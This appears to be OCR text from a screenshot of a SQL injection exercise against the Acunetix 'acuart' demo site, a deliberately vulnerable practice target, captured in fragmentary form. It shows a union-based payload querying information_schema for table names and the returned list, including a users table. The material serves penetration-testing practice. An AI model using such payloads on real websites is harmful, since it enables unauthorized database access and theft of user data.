 concat(table_name),3 from information_schema.tables where table_schema=database()--
Wiki Community privacy pentest learn Donate ctflearen security
etix acuart
tion site for Acunetix Web Vulnerability Scanner
| artists | disclaimer | your cart | guestbook | AJAX Demo
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3